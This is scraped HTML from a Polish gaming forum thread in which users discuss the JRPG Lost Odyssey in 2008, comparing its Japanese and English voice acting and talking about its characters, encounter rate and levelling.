								<span data-i-el="number">4,4 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Helaa" target="_blank">Helaa</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/Helakun" target="_blank">Helakun</a></span>
		</li>
	
		<li data-el='core_pfield_16' data-role='custom-field'>
			
<span class="ft">Nintendo ID: </span><span class="fc">Helaaa</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-31T09:15:08Z' title='31.01.2008 09:15' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1430457" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3765&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1430457' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1430457_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1430457" data-quotedata="{&quot;userid&quot;:3765,&quot;username&quot;:&quot;Hela&quot;,&quot;timestamp&quot;:1201770908,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1430457}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-31T09:15:08Z' title='31.01.2008 09:15' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1430220" data-ipsquote-username="Belcoot" data-cite="Belcoot" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Heh, cóż, trudno, dla mnie już grafika nie ma aż tak wielkiego znaczenia... zwłaszcza, skoro muzyka i VA są na bardzo wysokim poziomie ^_^ . BTW masz na myśli zapewne amerykański dubbing?</div></blockquote>
<p> </p>
<p>Tu akurat występuje dosyć ciekawe zjawisko. Jako że przepadam za japońskim, to jeśli tylko jest taka możliwość w jakimś RPGu, to włączam właśnie ten dubbing. Tu zrobiłem to samo, obejrzałem z nim kilka scenek, później z ciekawości sprawdziłem jak spisali się anglojęzyczni aktorzy, i co się okazało? Ten drugi jest ciekawszy, jak dla mnie aktorzy bardziej wczuli się w role - Jansen z japońskim głosem jest zupełnie bez wyrazu, mruczy coś sobie pod nosem ciągle i tyle; za to z angielskim można wyczuć, że to taki grupowy głupek, kobieciarz, ciągle stwarzający jakieś problemy, marudzący, wnoszący humor do naszej drużyny. Czy to wynika z tego, że reżyser (czy ktoś tam na górze) zmienił koncepcje brzmienia tej postaci w czasie nagrywania anglojęzycznej lokalizacji (chociaż dialogi i tak zostały przecież takie same...)? Czy rzeczywiście z japońskim jest coś nie tak? W każdym razie, nawet jRPGowym purystom, polecam trzymanie się angielskiego VA. Trzyma wysoki poziom, chociaż brakuje mu do FF12 (absolutne mistrzostwo VA w jRPGach moim zdaniem).</p>

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-31T10:59:24Z' title='31.01.2008 10:59' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time> przez Hela</strong>
	
	
</p>
			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430457" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1430457" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430457" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1430667"></a>
<div id="comment-1430667"></div>
<article data-ips-hook="postWrapper" id="elComment_1430667" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/21353-sanryu/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">749</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Sanryu PL" target="_blank">Sanryu PL</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/San-sama" target="_blank">San-sama</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-31T13:53:18Z' title='31.01.2008 13:53' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1430667" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=21353&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1430667' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1430667_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1430667" data-quotedata="{&quot;userid&quot;:21353,&quot;username&quot;:&quot;Sanryu&quot;,&quot;timestamp&quot;:1201787598,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1430667}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-31T13:53:18Z' title='31.01.2008 13:53' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Ja takze wole Japan VA i mimo tego, ze polecasz "inglisz" VA to jak juz wlacze japonski to nawet nie zmieniam pozniej juz nic. Napisales, ze Kaim jest malo interesujac, ale z drugiej strony nie moze byc mniej interesujacy od Vaana z FFXII, worst(pseudo) main character in jrpg EVER!</p>
<p> </p>
<p>Ps. Ja swoja kopie dostane dopiero w przyszlym tygodniu, ale teraz juz chcialbym sie dowiedziec czy sa jakies limity, overdrive'y, wiesz jakies specjalne ataki po konkretnych "batach". Jak jest z czestotliwoscia random encounterow? Nie sa za bardzo irytujace?</p>

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-31T14:15:07Z' title='31.01.2008 14:15' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time> przez Sanryu</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430667" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1430667" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430667" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1430840"></a>
<div id="comment-1430840"></div>
<article data-ips-hook="postWrapper" id="elComment_1430840" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/3765-hela/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4,4 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Helaa" target="_blank">Helaa</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/Helakun" target="_blank">Helakun</a></span>
		</li>
	
		<li data-el='core_pfield_16' data-role='custom-field'>
			
<span class="ft">Nintendo ID: </span><span class="fc">Helaaa</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-31T16:38:32Z' title='31.01.2008 16:38' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1430840" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3765&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1430840' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1430840_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1430840" data-quotedata="{&quot;userid&quot;:3765,&quot;username&quot;:&quot;Hela&quot;,&quot;timestamp&quot;:1201797512,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1430840}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-31T16:38:32Z' title='31.01.2008 16:38' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1430667" data-ipsquote-username="Sanryu" data-cite="Sanryu" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Ja takze wole Japan VA i mimo tego, ze polecasz "inglisz" VA to jak juz wlacze japonski to nawet nie zmieniam pozniej juz nic.</div></blockquote>Ja też tak miałem, ale tutaj na prawdę angielski wypada lepiej.<p> </p>
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1430667" data-ipsquote-username="Sanryu" data-cite="Sanryu" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Napisales, ze Kaim jest malo interesujac, ale z drugiej strony nie moze byc mniej interesujacy od Vaana z FFXII, worst(pseudo) main character in jrpg EVER!</div></blockquote>To dwa zupełnie inne przypadki moim zdaniem. Vaan był nie najlepszą postacią, bo praktycznie nie istniał - miał mało dialów, był praktycznie niezwiązany z fabuła, równie dobrze głównym herosem mógłby być każdy z tego teamu; za to Kaim jest ewidentną główną postacią, większość rzeczy kręci się w okół niego, ale jego podejście do świata robi z niego, jak do tej pory, nieciekawą postać. Wiadomo, dałoby się to na siłę jakoś wytłumaczyć np. może być zmęczony tak tysiącletnim życiem i dlatego podchodzi do świata tak, a nie inaczej, ale jak pokazują jego sny - dało się to przedstawić lepiej.<p> </p>
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1430667" data-ipsquote-username="Sanryu" data-cite="Sanryu" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Ps. Ja swoja kopie dostane dopiero w przyszlym tygodniu, ale teraz juz chcialbym sie dowiedziec czy sa jakies limity, overdrive'y, wiesz jakies specjalne ataki po konkretnych "batach".</div></blockquote>Po 10godzinach grania nie odnotowałem takowych.<p> </p>
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1430667" data-ipsquote-username="Sanryu" data-cite="Sanryu" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Jak jest z czestotliwoscia random encounterow? Nie sa za bardzo irytujace?</div></blockquote>Całkiem nieźle jest to zbalansowane, nie za dużo, nie za mało, nawet w momencie kiedy chciałem trochę przypakować, to chciałoby się żeby były trochę częściej (swoją drogą, to levelowanie idzie dosyć topornie i exp jest jakoś dziwnie naliczany).

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-31T20:45:42Z' title='31.01.2008 20:45' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time> przez Hela</strong>
	
	
</p>
			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430840" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1430840" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430840" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1431005"></a>
<div id="comment-1431005"></div>
<article data-ips-hook="postWrapper" id="elComment_1431005" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/1938-yaxa/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">376</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Yaxa87" target="_blank">Yaxa87</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


